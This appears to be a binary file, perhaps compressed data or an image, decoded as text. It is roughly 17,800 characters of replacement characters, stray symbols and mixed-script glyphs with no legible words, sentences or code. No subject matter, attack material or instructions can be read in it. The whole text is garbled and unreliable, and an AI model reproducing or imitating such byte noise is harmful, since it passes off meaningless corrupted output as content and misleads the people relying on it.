D���I��ԃ�P������I��O�@������H��֙��h*�m=*�����k�QPο"9�)� ��hI�DY���4n=�mT����ϰ�8w'�T ��͛���dF���HI�H+�)ȝ�hʃ�������|.�2@-���-��9�e!�"���|� �8�#\KH�C��g��������Dd�ckr�+漫�ʫ��I�Ԫ�#`܈q����X�,�^0>"h��佸����p���l����H[���T���	̆�`���K���p������q�ML=�h�
�`�G��3��;�Ǘ�� �z؄j�͝�F�p�*��)�<-��kR�Y�f,��k�uI��w.��b��O���¸b��O�[F��V9	PU��XY�B8@��莍�	�ܺ�| �â�y�-n���,|P���,�%�$ꍞ�u]'	e�߱Ð j�"쉦��>���W�A��$���(AD%��s0X�*��jx����X��M�p�H�ň����1M���O����`�G���AE�Ώɜ��.���l�2�<�|Ӑ��IY��6�V��y����.h�τp��j[�\�Y����w��}τT��,���	�usZ*"�7v����2�F-xx��鶄=����ۇT���/ޑ"	��:���#����� �p&�A��~�H�z{j��1������ÔH~�A�n�$��ë=@
�䤥(���QB�y��q��	B�0-�A��~I���&P .��$^���e�8��P�٨�^>��8B�T�Y��$�xf!�=j���`z���&���1��?��o��2N�h[�k)�[`�/vH���$h�yK�w2Ԗ�(�vr�����>3��c�Ibp}��hם<�e%��Ud��I��k��/��דS-�k)2[����8�0P��@̃�|�K����ȏ��ɤ�Q��ᎁ�H���0,��x�����G�zɠ3\����Oy㮪#�הk��zN)l��'�qI�y�b���䤟s/������m��9Q�o �%����5K�zΡxX�ZPI�r�'ޢ��+����(Y����=0 �냘iNL���Ho"Uh�s+�8�w���b����བྷ��#k��+Piᏽ�0]��a��O��_���������yD&s��C�S?����ܴ.YR��Ǚw�w��[v�~;��r���F)h�@م�\뀁��ޛQ�Raӏ���ч�,����@Ϗ,&� �&���$�����@�^���C���s9j�O�#CN�����^W�E&7#��a��B�9�_�F]���q+�$�+�8�Ћ��k��M���Ⱦ"�G~��ɖFɕ,fɐL�X���ȁ2w�Eg�%(�( t�7HI|���D�Sp��c/&�|����y���f��\�2ɏ�� �6���%|V�JR`xb��ϧH��4��I��z �HR�R�6ń��M8_��f�؁�"|(}�g}�,�j�.""���戂~�v(V��W���t�>h�����ȄP+��ȉ0h�('� /� �j��8��s���Ɲ���}�w"���ƝĊH�:Pʊ��C�!�P�����p�o�k�t��ă�$���	�(iFx(�nȞ�h�IwA�N���`���,f��T`�h��2F7����\��zJ���$�=8f���1 Rh���j XP���B��ǃH��	��(f�8�My�y!�D�SX���w�e�yx9��(����Z�y���Zz��y����y<�� X�2xH�6<����=I�؃��B��<x�G�R(�~�!~��(h��h��Ώz厈�����̨芮��P�EȉH��fOTlr�y��fA�s��DL��|H�_�s$�u�&����yhw':�u�ˊ���&C~���F�������5ɘ8�� `�͞4i"n�8�����8�X X��H�Z0�����.(PD���$�E���IRhH^@�žq�������ۿ�g���qȏ[8f��Kz!��t��[��{�p.�|\@�,�[HI��e�>�����?��)��g,��z�ƛS� ��z�ڶK�������ydY�ؽ�f,�T-�.�$.i�|�M�Hب�	������Ȕ9�*.��wwb˳k�����i̻i�����\@ ˥o��#dA^�u�	B����B��u���h������f��;�;�NH�D(��(�����-F8��<��f��@��ے�lZ68F8�%����/3t�y�gR\ܽ�I2y���G��X�{�Z�� ���KۀĈ�����K��}C��(����c{�x[��� Ը���K[���ث��5��o[fZ<�i��T��cQ,{��m��!"�����p���H����W�/����T��wɉ��<�Ŷ�җ��/��:'�����m��)D@��EZ�Yz���|ȊH��с���z���ȝ����Ί��C����܈Y+�&ɽ8�>8hFpϔ��*H�?��H���/��z7h����=X�h�����Q�Jd(�oItF�W@�u�S~����iC����ia�������޿�I��[�`[��$��:��]�z��}�w&�iÀΚ����M����,~�r��O���̻�5>���Q��ẑ
 B":��meV쩙�w�$�9������ꪍ�)�t>����;*�&G��Ƥ)����t,}�x��L����蟤)ͻ���B��͵?ͷ���u��HjV��Kݝh��׿�g�:Xg�<������h�1��1��d�s����ɞ����?i�Wɒ��"f@C�F��k!f����\���q�_8g���]���������^���q9�i�6T��a|�A?��{�������S�=�y{�����yh�	?��i�0������~����Uw�I��c&��\Q��o�0H��H�:I�模�	�ݡ}又)����ڴHhP����2L'"r�����?�H�0�+p�>#�� ӥ]���?�m�t>�<Ab����:��տ�k������k����ץK���bX+�PI��������iå�b�̔$t�f<8�;qٱu�����ݴs&3����RȔ���%y��1��Ѷ���P��:��(��Z��{އ푚y������|�wp�s���{���
���ۃic�p��
�����5_��K�3�i��m۶�|BK���g��p�����GM�|�����J�ڈ�Љ����i�r 5G��^�-�*�mkL���2���/pӹ!���!�H�Sp�}��K����ܸb��]O�����HC��7����#��>N���{.�ԸI*~c����i��b;����������i�$C���?Q$�h$c;�I��i��^�w�XQ�����?Q�psR'�1�1��~�р:�����G�P@�_@^&?_O�����?���;�S�ෳ���	�]������<)����Ƅ��ɏ����(�`^>/��j��)�t>�ɟ�2���+��*��*�r�a*�?1���;Њ�X��lmx:,3s��y2�.�4��.���T/��/�ғ�R/�^�ᣋ�����?��ꇬ��(]z�ݣ1�5����3�:�o|���{��G�Y�K?w{K����#1߃��ڱe�K����KG��T��(i�K�|lܽq�&�ǀt�[�^��K�Ư$��#����t����P�Vi�-i����s�B����W~���-�ڈ�i�sr��������s�%�dT�s�+m�C¿���1��|X�u,i�D����R4o�4�+.uI�s��Pi����~����`��Q�2�/�q�1���t�e��}tI�f�-q��T�_�Jq|��9���;P�ws_@�%�ڀ&2�9^J�L��Oպ}H��}��wS�����z�yz�O�G����kR������%�Y�N?��Ra_�)<�����������,ɒ���
��|�}E��(��j���v���`�+�F}t�`�s�?	P����G��2e�s�rGy��;����u�#��ߡ��2��ZES�J.��ꈉm���X�_��f�7?���t�g2��dV��;��4]"RAi�7�����05�:o2_�;�M���w���G=U�L���e�J.H��Mu�x?����M�T�����^y�w���g��%���7�gu)@�����ڝ���/�<"TK�S~��J�C�a>�}e��h��/�t���)1(����-k�V0k���qq����p�l_ZGY�s"+��%�9:�Y�n��=�-93��4�64��`=+��5`���8��V��S�2DȈ�K(ɢ�"��x��Bq�X����`G��ʠ�|O *m�w� �@���2�!�i���YNC���T@�����lH��Y�����jE�ˮm�lY��-b�a�+�Ov$P���!�Җ5r�ѩ�I���,�9ηr�������9	�����nU3��:�3�M����E���|���W��+���ҫKH�&��D�1�?fU3��pu��f�?�o���H����41|a\#���ͩeE��XF��el'�7�ę�dS�i�
�a�,o��׊�utsg'�������w�΋=<XH�-�������|�iE�
|K�G(kĳB@ĺ�L�΃��ܘʦRl��ŉل������(ߝ�L�{���ѵ�OŻ!�]��	��̱-�ڱ��� ����1���鼥A��l͞��>A���
�ܘ�A�����[�>Y֔�F�N���߭B��i�\�薙����H��<���^��K��

����@��R�T�C�"��$�����x���@�	�9Y��΅B���9L��̶Z�wä�^�e�?�؋�E���>j�(��c%��2f%閚�<C��s���5�J�萍.����������|X�@��� Ƴ��+���>ꏋ=������	q��͠q����K���,���2��-�ral��6���h��ͮ��|G&�jBX���ˋE���P8�N�����l���6�������y����o�qѡƜ1�Ƈ�:�٣/l�����̄
q�)�!�lЃ���ƽ*����d����8���-H�[,w�
��p	D&@�Z	'I���=L1�U�~]�=FV֥�EM�s06���U�xs=m"��22���}�SV4yRs�}����
���E���ۂ�� ��j�0�����*�x)j.���[�x����A�q�/�������X���:�P2��<���A����J���Ǫ�ݺ�"�j���LG� ʜ2�����Fh�|��$�;l�R(����?*�%ؘ,��4j��m�	s�-ܰąەxܓ@B���x�"�M1ZwH��� ����2Za+�!s��K�P���G��:-����E��m��l�����ˢ:=��ykj�/�n��_��8�H���,������X�RH����T��́y����rrY8���j�ɾ0�����	�Q\Ҋ�匤�1�Z�����M����y�����G�I��&��3��p���h�b�
JQĆ�i��A�K�=�2����j�'�����P(;�1;�B\���í�b���x!��Nw��l��1�����o��DɌ+[��)�19�F"9�3��	�ZA�&(�r|/����a���Dk�딷��%k���]i�z�HY�zy����$�UM1���vF+��ʁB�r��_��
��M�j��x�I����8?� R�̪���܄��������
�vqk�	aW�H	#+�퉛�Y�0=���q/�HI���{�iL���`tۀ��Q�fIP֨������>@�	�*�J��A��w��wBI��0꣝y��P�� ��lj�}��+;Z���ȼɏ�k�֭#��i���	�t(��`�!����$�0ф�"�9]\n|H9����%�{��e^?����}�E�?�!&���b28��An J�($��m�_d���� ͽ����)�|���
`8��R���WT��:�
;dM���ì03Q�;Ķ���菼+�E��X��AE����:���b���fI���ю:���1Ȳ�Z.bQ�a�w����$>�@�\B4�ȵ,��3�Hڽ�ß�
2��L;�N�1��B��ք?��%�Ͻ��G �$���ȉ� �H��8'�R$���Q�x�5[�ף�}E��m��KCa��#�OW��=F���$W��S:��ы����R>����k?�ڷ�z	���"��X(����kF���ܪ�4�B����%�F��Y#���:%~�/����+�7�]�o���+�ɿX��f�R>��٭��71�H���h3�e�\w>�c���q��
��`֭��y�zo�_�Y���6�z��^:N`���Ϭ�3^=�
�T�}�ˍ��d�S(H�]�:�p7w�/^���'d�=!���<�g冣cj6����BS��fftѧ����Ur.y|l�ߊq����ˏҨ���t	�[?l�ezA�?��Uz,���s.���,h�e�\����m��H4��N��b�2��(`���i,-L �e!\�qz�5ad߻a�YhHz�������w���
k�$ޛl̀믌���9�S�����f��]��ȱ,��q=�^h����J��HΥ���}� /

�����������C�������R�W�K˥m^����-�H��0���(��|��m�Y��-�!?�����L��h��������o����5������^�Lm�	�	���9�-��o��+�%�Z?���ꪡ��ѿ��V�J� ������y��+��ϰ�J��{(���ro��<��~�I���w�����b�٢K؎َ�؎9�3p������JH�x��
O A����N�\N�؃q�F���������\j�X��nN�o�S
���l��孕E[�P�����{��8��N�=���߸i��q�(�{�����l���.Ԭ��Z�֯��{��Z��; R����u���|�\����{���ज़�@������ٙ������G���i�����Lm����[�B������8��`�w�]�|��x���L�.9�,���(����r�r���X���B`B��i)��x�q���݃G��8����H����FP����h9KB�Ը��N�a>�c)�\�U*�,�f�g�������J��x�s �3ȋ��:�V�a[�Fx��J�4/�"0{����}�����7��-ѐ)�M�Ž���
��� �����Y�6��* ����حm���)��Z��8��	����vќ��������I�J���	�w���eq���&��"~�Fϻ6?:� ��[��!�h��8��h�p�ځh�Z8��
JH��(�K�w:*�1�+O�Q��x�~�+�P��F@���CZ�M�����^�mP�������\�-�*�s��ޘ��X�vX��(�s@�������P�󎫀jȇ�3�"P#-��(�y��"����0ћ,/vX�	)�X�l���_O���#-���J(�y/���Q�����g��Yع��jw���ɀ�	�k�M��(������l �y����"`(���`�����X�g]���ګ��&j�Zȉ�؉�ȃJ���苊X�N �R*jr��@�Ԉ1�ar��X�X>�0�Ќ�r�\��AJ�i����B�p2�=h��r�c@+�h�hX�3�=����ࢶm�F���;�^6���� �� �!b/�)@��ʐ�έ�N��\|:�����@�!�7�<�#m ����"ʣw�H�L�����ӵ�"�)�=���;���YǏ��3��A�Q=��h��s��[��n�苕	�J��(��0����[���X��(�9��؎��ڒpف8���w�
rh��h����&�2A��R+n)Zy&�������2E��Ȓ��'79��(��T���i��`,U�,��8��3IC8�`�&?8O������>9�(��(�� �(�5�/�ѻ�H�����!�������
�y�@�!��y�V��w����=�#�㞋�.;�##�
H�^H���{���ŗ���={\�b��Qߡ�>
p"��:y�H��=�S�"b7�π�x�P �	 �<Kb?�\����[�S�	�����οx)-��^�����Q�*=���~�r��d1�4ۦ�+w��Ф��*�l&�P��P9�L�3n�����
�O����M��r��e�-�#4\�8y ���vH���@��]h�-�Џ��$�Xh�
H50_��4����:���C1�w�7�<�d����d�yS7�B�Խ��k��4�J��H�T�m�H����K�	 ��{k�#�{��/�Dꋣ�����<��!��x���6��D$���9J�/<@���(������#�ix�?��=�UQ7"�$�s?���^ȉ���g�ڠx$����$���؉��4�����M�$MS�+?�Є�H*�X�ߴN,C��ԕ�8�Q����I���3=�@d�@r�=C�,���h�l���H�$!����V��wم]��V(�Gh����h3�6!,dҧ�����d/�$�E4C�X��x#���H�C�4D3$���;�.���J�DC@D����PFDGD/�MM���:.d��!}q^Ú^��K�I�UQ�8J�<Za_���7A�k����� �<�3��S{\K�8�}�0?P�լ�%z�5�1�x�h��h�J��(����W誅Z]E�}�N�-Z�2Ey&S�& �[\iB�������#\Z	V��WàW�y��|@����w@�߸�V(�R��(���h��h��u9�6s|˿�C���&NC��i�I^8-C�ER�*��I 嘤ꘟQ����q::iY�R�k��k��F�k��k��j�V�~G�(�mxP�b/�ž@lj�c�V�>6��ؘ�j�_�ti9%B���h�dl�jZ����֥$n�S<Uь	�Π��?��3�h����腉��$%�8���\eY��2��2�e�ӃsBZ�N��a�3BJ�D�=����� ��xOwK�W�}OY��D��\v(����U������k��
���h�25��3L]%0Oa����g��<��k�ʘ[&_]�I�X���e�P%�m�� �ek&_\&�҆gkdR֘�vk|�־7�fn_�Kμ^��R��HIU��H���i�meR�ek��\�G�hfW����G��яY�TfeXD��zWVfWVx8^(�? 花�X9��U�d$�%���꼣�ho�؈�8TE���E1�X� �|�x3HI�S�jN�w�؋�u|�Z�m3gNY }W0鶰[B��l�p؃��i9�h)~�~mj,g*�ڲW�S[e@����y�\�ؽ�$��Ȉ
�]3&��(�����8A����F�\H]رB���>�_��e���hqxq~�y��r Uq(�r�Hr)�r^^��r�6�l�s�ŷ/ǘ'rWs\Ƙk?�i?"�^�7�E�z��t<P�j����r]'�[�s��uH�sU�e^�mP�tjGu\��Q7umm($�)�芢gn�ב^���(0wxݎ}�T����(�����C���b�(��Ԓ�LP
�%���D/o������Z,����$yڮ��V<������Y$�����͒�ʅ��j�Rܢ�-���-b�^ �)�p��dЁ�$�xF�����9"}>��j`R������f|]Z�x��G�C��Q�Ҁ��X����ѻ)D���y�������}�\"�+޹���R=��3=�^!�?�e�~eS:�/��r��kL�GUr��_.�w$
��Xw�2Gfv�?xQK�G��X�W\���eu�r}e'O��wvrZ��`(���<)ȓ���I��`���R𯏈>9N(�����xH�0�K����(��Bn�&� q'����!0X@����-��-�*@��A��
A+¢¡�Z�+B��&<�#çAʊ�X���N����T���2<�{ťn�ɘ�<��8I��I��lI��N�9��@�Kd:E�k�<e6�=~T+�?]{��k���5Z��2a�#1y�EZ�mw�1}(ç^�S��6p��[yL��}*���\l��5q��e��e(��>�>R������cS>��7���%����EeH��������8��d����@���Xiʜ�iW���iJ�����ψ�P��,y���  �*Y*��: k��4yϩ˖�.��J����޺�(��n�!"n�)ZZ! >Jq�E�[��F\K��z���Px������ =R���[;��X�(���$��䘊����;A��e�]�^����Kw�6��Zw�-�6�5�x��K�_��4�ݷ��^۽��5���\��>�G+}��Y��_{ZG��}X��>�Quh��T�_��8I�W����,��˕�����y�Ƙ� (������ ������I0.�j k�L���{�ʷu�[Aϫ�ֺA��.��1\�#'>z��!t��N̈�pK��8�� �૕a0R�|:��8i��[�:.�Kp��
���۾AԈ���S����~o�Cބa��HuN�TW`.�FMw�ki�K����,���K7�ٶ��:`0��Cѵ�՞=`1��&�═7PͺY��k��h2P�����4����P)��P��$9'	�����
z���Ǩ��@�/9��(��3�~����H��I,Ͼ�6}䭡���j��%$�z�udߝ%���YѤq��������^� ��g�߸L�8���p�4Pùn�����Q�_�0'����I�D��<�����F�&*�9F�>��(�H��@Ƒ[�w�jT�K��#Д��� K�fD�`�u!X�&����G�κ�@*��+�"���*����ӘZ�>Y�:�X
��T�S(H��)�D�����ۜ�,����$����ˏ��	�I��˗�m֙�q�'"�<���ʶ�"G#��W�RO�:2������8���6��)��O
ӚH�v��RH�� 	���J�f����@�n�Ą����H�t�J�H��ʠQ���F�����&�&\�(�.�e�Y!���|+�%w;���R6>��`�R�S">�.��_��U�)p��˵�Y�?"�������b��2ݕ!�˲Ud�?2W���=#�g���o͌�m��~R�������[� ����z���t㏭jk{$�܅�)���ά� ��뜹@ƞB'���y��[2��!��j�v.J�vA]L�����<�̋'�`ș�Ƀ+q]����[�6�Ř�s9��H��%�`p�N�9Q�-
z�-�>Yޱ��e*���TQ�_C7���ݣ���>���EwM\�qD���md��ǟ2Җ��9ST��?3��<����zG��'��O&��֎"k�R��� I�����qO��s�V��گh���8��8�c�I_�N��,��L�I�&�5��R_���
�dӏ�P>�>�����ӊ��<ud�'RZ�=�e��&�ֹ�M��2�Tnο�X���;��O�N�n�H��xc���D���wNh�o��$aǏ�D�l�xIYR���	Ǵȕ= >sUb�_k����#2w �|k������a��l��qA=��O�n��qAŶo_tn�1'���5`mm��5�+�r"�aP��"#cY����By��Ġ�FÈ���4�h6`'P��*�L\^!��h��0�氎���G�ᬭ�!�h1x鮅�	�t'�7p�W�QJ^=k�����zQ���</�����{Q&�`͇���ވF���(�� �����4�$�.�4i��rj���䍥pľ��⍗D뇦��넶����ϩ�Tr_���;2�b�w5k�������av�+cT.��*��7�mGu){q3V��ro��r��ud_�sk7d�2ɳ2#B"z19��b ������"ӧ�џ����8.�@��p'���p���BȒ�`+�0<��щb����� ����8 Z�􊟈Q	���J�t���;���������(��05S3
�P�1����5x�h��ꪰ�3�B�@�$J��﨏���؊�A���~�<� ��8��g)"vS�%�H$Ҳ��!�lw0�d bR6����$&�l6e;��,�y�y[��\6��<~����L�����L�â{K��M�,H��M�<��9�$�����!�P�Ai'ȢI�X�٣��=����	�0�x�`����P��C3�X�!u��Ɯ<�|;~�O��O�������O���O�,O"��<�+sι8��@R35椒��
���H�04�05X#��O�@���(���� ��K�9�";�󕦈�P�
��A�A�L�	M����A,wA��<A\�HA`���p�4�A�B�A_�	Pi�� 	�h2�P��!��t��h<u��<3'�`�h��p�0	������`�,��������(9�(�3LC3�2LC6DJ3|C3��3�D4�DJ,�H�M4�N�DN�MD��D�<�@LDD�DC,�F|DG��*@�8�Z�EY�ECtOR{�	썎"�X�$KZ!�$�z�5�.���ܶ@b�L8@�x��X@�h��hn����!P��ƻ8Fc,Fc\Fc��|wF��̀G��Gz�G{��{��,�x|F|�Gp�Gp�Gg�G|LGGu��x�G{|�Gt�����|��v�X�eG��X�%GrtF��s�X�=X��؄%�l�btX��ƻ �/���8@�P�����Q��I��Β�,ƈ,�����8����C�(N�Џ� =043��Z��Z��Z�Z���4�8�$�4Kڞ� �å倧5���[���XZ������ے�[�%5��E�������.C�_T[_4
�h��	{�\6�w��R��x� 	@���A��؎|�k����؏� 	�}\�u\ƭ��	��������]ڭݭPF�]�-]�=]�M]�]]�m]�}]׍^�^����]�����搋��Y����� �)YƸN�z�vz������K��S���=�y�����EN3�_��_�_3�[��[�-߰[�M��-��e_��P��.]Dʎ��CL[G�P�L5}ɗ�P�d�E�8������
+���L�	�$�h������ͺ��^���`��Q��w�Q�8QMQ%Q���Q��Q(e���*��P2,��-�R,�R/�����!�/� MR.�R-m�.mR"�R%=R8��8�S���<��=�S%+R/��%}��}�?e�>-S&�S2�S8�S7R!US'�T0S$M�;��L��5�SJ��#E�:��7�T)���)�R��^�@���R��w�u��p<^M!�`�P��=��ъ>�8��	�
��ۭMZ�Vj��k_c�Vm-ߟ[��۱��^,[��P
�е�Pe�w����F썹X��x�6 (z�������ʮ�@ ԶK(.������E׊PWeWw]�w�hu�hET�^ь�h��h���h�^Q�.�h�FT�Nь^hh�f�Eh��i���Nh��阶i��i�v���w�h�B	�P��p䐢?�CY���՚Y��ə��	�����0��|������QC��+ڡ�Z�v�MZ�5ZimZk�k��_l=_Rk_�5�E�C�� PxE���VӉ���5���.�V���w���ׂ�h\%i�A���ʄ�������^l�nl�6lƎ��.��.�拈�Q܎ht�m��m��m���w�m�>mݞh���m�~��&��N�v��>m޾n�>m����n�vW��nۮ��.n�vmt%m����.����h�h�n�0�&X����-'�X����Y�%Y�`���9S���1����Ƞ�`��tv��� ���X��(`&`�XPY���X��X���
͐a�Ќ�a͐������Xw��Ќa� a.�a&a��pa `�X��p`��p�)�������/� �.���������P��X�8��`9^��by�&n�$����������l��@˅��c�h�l�ypm l��̏�Ў�p'I	L���d@dAO��@&lD�M@l�Xl�~l؞��vdY��Z�e[�e츏��������^6�� e���R^eT>e�`e^>��fTFeþfk~eV�fmNeV���`f�fb.fcf��w�dƎ�-f�����y��x�R������~���������g|��� �}Ngu&g�@gwng�Hg����v�
�����x��o��oX5��������3a����`v<ly	Ðړ�Ż����ɐڻ ��N�1	�;�*�@�**��@��G��xy��	��N�|���	�����T	����
�P	� ��P�π��(�����	�P������	����	�0ݠ$Jb� aJ���H��WۮV���5��-c�6w�}�ɘ�
����H���.����P�6xP�g��"|���tP����WO�%$��Ml'�B�}�
}B���)��(}�w(�Y}�ބD.dA�O>}N�}C���O}ҟ~�~���ș��鎔��0~�O��h~�~�elv~�����_f����e����� �e��?�7��`��o�)����	��p���
�X�h��h�	��r�g�����xg����6�7p�����x��o/��q�0��o��w��/��P�YU�P��@�0����H���Ⱥ�j�N�e<s��	p���C�(N��_)7��C�yo� �����=%� )Ry)z�*�ɫO�� А{Π	����X��(΀��7	�(��P�� 1��Њ� ��������{��t����7�bJJj�H{�ʮ��C��נ����X/��O��HI�u̷u�������)����^u����(#����\G_EE϶I ����$e(K��M����vo�v`v��v��pw�I�d'}f��g7}ݟwdτdovd�wz����w}�w�wpwq����s�ft�P��ŨI	�m��/�J�E�@�jL���D���O�K������n2�:Ӱ�������T<i\��������1(i�i��1,����]�\ �1�K�e�=�0ރ3	N���C��E�5����N��n*�ڮ���}��Z������ ��ɯ1��TY����G�	�N�L��T3JY�Z$��eL<["���w�F}c��޴i�F昿�TZ��yΒ��P
+�ؔ������>��*� �9��2<�]ylgx-m>�6�$������2����~c[��$h��l_ײ��+���.k�	��� ��8�� +��v� �R���tq(�� _�����8��RpD��` ��GtPF�e��,ͪ��z<+�βa�پ��z�a��1le�!-z��ʁ���,�Q-��1ĳ�j�/����;�B��w �D�2��C��E���+�R`+�;��2!/
2��YҢ!Y�"!!:""&.ؿY�#%i�ld�&�Y���Ȥ�̈-�:ș�;څ���M���=�߱���쉈&��hF�n&�G�Zě_�E؎�yf�Â�tm�֖�)K� �ڎ늯�犣D8̉�Y��9H��#�_���k ��,��O��;�V,N��9����G���D�˛���ȫ��O��LyԔ�������ߕ��ߨʉ$8J�#�5wB�M4W�~IOW�#$oh�4x�W�e`����>����kY�Tv}�i�;���^��W��= 4�`C�Z�k�^�k�(Kk�*k�m�����61m�"��(!.�q!�A1e(;�o�"v2d8k�,n�Qsm6K�,�`�{+yȪw+��~Q4����-����|_�"!|_�B5,W���pk�G�/�y�.HF�#s1:w��Ib����(��ȨC���ݫ�w[N�Pi������AQI�����Qb߮����w�H��Ɂ��� ɅN���NX펉���I��08���ה�H((������D��9�HJ�[�J���D�������"����\ΒP�E�X@�d���͍�H��|ċFE�ɉjP䏼��N����%�����To�t��P�A�ל:�6h���>w���[
�Q^����4,�P��Z�u	���r�	���-��A>˒@��Է�lNU�+�k�L���(�S�d�O1G��&�.aʿ��U���wd�_1Q���9Sy.��咧�h<�zB�4���G蜳���K�y/�c�G�R��z\��eY���B�(���O�X�g�l� tJO��@Ǔg8��d��d��P����
� 	�R��?J��8�M,�-��6�I�#��$(�"�:l(�]P�16������N�T���\0�6�k�pm�����H|*��%b��X�@	 i��n
����ԚX�0�+ �#j������ax�/9
������̉���ȋX����5����Y�"������^���>����%�L����/�ɚeyM�T;*�� �60ң��Ӿ�`�0���Q��T���L%��l>�������C�j����HX�-3�UzϷ
��3cUg
�4j���C�V{*�5bէ�ScVJ�6z��c�Wsj�7rU��scWw��H���	��h���I�ָ�dh�˰J�������q����w�������Љ��w�w���8(I����@8)K����9*M�H���O�1�$�8���ꈈ��R�[ư��M����Y�M>��஘h����@k�ƍ/���йƒD�W�X�.��ᨡ�����\�����	�jt+x�&�1����8�����$jH�h�ڀޑ��y7Lw�����O��,��EJw^��(`�������5Ҩ�'�d��3��
�v����B�	��L�8���	,�p?�:���Zt��-r���eQy?��OFwmw�8����(95sxkC�7���whPk@�tw�|�������ڽ̸ �����˾�ŻE����\��(XB���{�Z�9J���E���}��E�ȉ�����%���_�j��VžH�@���4�́wx�d!�߈�!9V��4-R����S��u;_�ݙP��̞��
�>���lyG���^���Α�k�>��t�n���	�;ə��b>�w�bm�wLi@,5�hm����S,������
�$w��V�����N����ȇ�y����OT8�����h�W;XΣ��`ă%�sQe�̰���R���+���n���d�X���ïīE�Z�
�[싅}��i��D����m�����ȭ�A�Q�E� �.9NȢ:��ȏS��R:`�A�ᅜ!�|��q��%)9��$�����ar���*���������Du� ��9ψLn�,'�9˫�@�;�%���;�M�b_��"�O�8�)�x��,�w�#�-q�=9�.?V��?�귆�P9]�:�����qm�F�w�1�RV?��i��&�l*�&�Rt����i��H3J�^�E�wƋ*cȋ�?ӻE��@���4���B`I��h�ę���/#��>ͮ�t;,��A��J>CdM}ǵf���܃���~�i�3�v<�-���*�&�ەMu����Ȝɭ����C�.v�^���1q������b�NQ�qv٠�ݯ�h]Z���E���Oа���C�9Ƈw�[�(���*���@k���j͈\�����r��a���KԪ�_��H&�!�P@�.���k�^�H���h�g�2CN���m�-�����H�Z(��h�L�o9�L+��ȥ`C��5��b	�Vz�1���T�ĩ������
V������mɸ1�D�{��������Jl���xH�`讏�	��E,�
�
�*�@���J�
��OqO��� N�����<w���ڸ�h �m���H�`
w̡r{��N�@i�	ˑ���>r%�c��<1��������џ�"9��Xh�gr_�ފ∨ͣN�6	+�a��X	��9.�(�ĩl��h��Dh��0�����g����E�Z�i�Ě�;�=I0d���+b�^˱!�$ĝ����	X!����L$���rD��^��%�C	�bI����� Ȁ ��P�%��Ԥ əfN٩�Sv�jt�`����������i�Aѕ%�-�W�}�B���ɔXRwR��B؎����?-��l��`�a*�7 ��m��'�����.��Q�Ț�ɚ��!�ڲV�tk��8M�J��-������K�f0N�p���V�n�����(o��],�]�:|,��.l�g����P�O���A �����vI����\%"�	��*�5�9qb���	P��śJ��<����E_����"8�8���R�{,����o�4[?\>�5�)�B��~�D��Ǻ���cw��X��Y�� �w�_�����(2=��T}���H�Q0L��?N�\�S��)֙�d�$��Uc	�`��4��.ȉ���;tg����*����ځ�-\\I�C��!�j��K���d��� �E$�fB<�g���k�T%�,����e�O�\+��!��Q�ʖ?��Z�!بB�㏯���.�j�ǈ��K����,H��AD��0J��%�l����ү�\�&� ��ʌb���P��W�`��h��wx���������x�������f���
�TiQ8N��܆eI���Ċ���;����n�ƾ
�5ًQP����]�����lKQ^�<�*�lʙ�PI�؍ͨh�v˽H����.d�ĭ�9���I����ࢮ73��r��[R4G�@��k��BD{;	]���v|  �Vd��Y�Ӗ�U13(��]����Fْ\2_菭�נ�Q������Ȣ���Q<��x∩�P���8ydfɥ!��wmY��|J�FR�卺S�7�5���`HHC�L���i�
q�W"����5ȉ�����ȏÈ��\��{��Ή+ڡ���\\��~��i��	���J��h�m�Wߤf��V����vk�@z������݊��0���刨�i���� ��/��=��l��}��I٬م�ʚ6ϋ�����w8�8h�?۪��ܓh�I�Ɖ�f-Ἲ��=����uڅ_�	�؋�܊���˘X�5�j��k��>�������,��wȏ*���^�����������1�����]ɠ�H��Hŭ8���؇������Ӹ�]�R��	��*��ŋy�5Ў�x��Ȕ�X�@����Ây��`g,��8�i.��ZTPIm��Ȩެ�PZ�N}9��`Z�&[�9��9{��|�%{��ϳw��c��V��a�������>�ۺj�X+�N۴-�T��oټH�		�U뮑1�N:�I�lɌ���K����:�1H�8��6j�������w ��q ��ƻq�������K���(�fh��8���(�`�#�_ٕ���:y�� ��IY�С��5����������.���X�4<�*Ã�[�Ԟ�-i�m˿�L����V��l�#�u�����9ߦ�9%�>ό9���j�����-��8�W�PH�jh����ɳ����������98�l��hJ������;������E@���ꋍ����`�4١끓�{�- �A�H�����݈���Вlw|�|�����ܚ��؇��������18�������)��8�����H����ه�{�(��Y��ȷ؇^��[��j>��(�!��M<��
Y�Y툿�ȶ�9�8�y��5��R*�Y�~h���Ҝ�,˨B��I�G-͠��~��gQ+w�6�����x�X���a���Ÿ��X��J�܈�X�:�����O��8�I�.���9����ј�����O1�}��Kċh����ʡ*�K.�	Ҕ������wX !X��H�曏c�������;��*�����Y����/<��*�΍a�����͍'(;S��$2�J"�)�E�ʽ^��a����8�M�-���� -ɠ*]��,I�\B��h�(@����háb�
`*l�&}�+W��r����Ԝ�_+Eٮ��p��-�_����Xȇ]�w���x�';�������q�\��X��؎���fx���T؅��.�q��8���1���!�(W��;�=��^ހ���5w���؎O��S����އK��W	�!�X����dy��[�!P����X�5h�����·)|���#�J��:;��9�o�>����>�a���~P��n��/?�~��C;8}ȍ,��}X�KX;�������8�wx������:�S��%���((nr1(S�n���9�`&k��,�$[���隱H�:9�p����X���89�(�����xS���ه������wX-�j�h�؇Sh�����А���8�9w�����Y��0*2<�(2َI����I����7]�$���z�c��c�0
(�؇��.�7I��G\��c��{�b/��9���H��������ɉ婮�8�����9��Z��Q��C�S���Ԋ����<����YG}Ԋ)K�4K�4�G��2_����L�b�gz�f8�Wȁd!"!Y�^��f��wC�e�2�TM�I�lؘU���ʨ��#c�̨�ٌم=�G�=k'Xȋd��d���X�腩����ڱ�C��
��w�ϲ�ρ諩o�P��_���x��5H��f8���c�%I"YI�����\�כ���s�E)�Tܓz6�𿃺*ڎv��c���c6�8��X �x��X��x�}����Ύ�x؈��X��;�X��E���x����(8�^H�Eʉ��F�يQ�����f�G�������	K�S?~�L?3�t�{K_�w(�ԁw��dM��Y�	&����Ϩ����N3�,�����Xfj,W�4��o��9���z���5<w���8������t@ͩ����'K��(���#w��4���@a������vS�Jy\��d��d��M�ʰ;�(�ـoq�L�;��c�N�:��+w�_�X����C���X���F\T0m����E�;��8��؎9��HD��  (\��d	(8�h��.(�a���.�-"��*�!������#J����]���uX���XS�uSH�Q*���T�"E-NR��� KRȚG59g�,Ҁ�-(3������V8��w�F����h��Ӆ��x�X��h[fE�=۳:#� 5��y7� �#y.u�� ���? �q�Չ��,��x��X�艨����<s�3yP��
